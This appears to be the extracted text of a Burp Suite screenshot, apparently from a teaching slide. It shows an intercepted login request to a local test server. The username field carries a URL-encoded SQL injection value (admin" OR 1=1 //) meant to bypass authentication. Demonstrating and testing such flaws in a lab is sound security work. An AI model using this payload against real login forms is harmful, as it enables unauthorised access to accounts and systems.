 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Connection: close
Cookie: PHPSESSID=lmbmoq18c0qcbcm4smfvg2uls6
Upgrade-Insecure-Requests: 1
username=admin%22+OR+1%3D1+%2F%2F&password=admin&login=login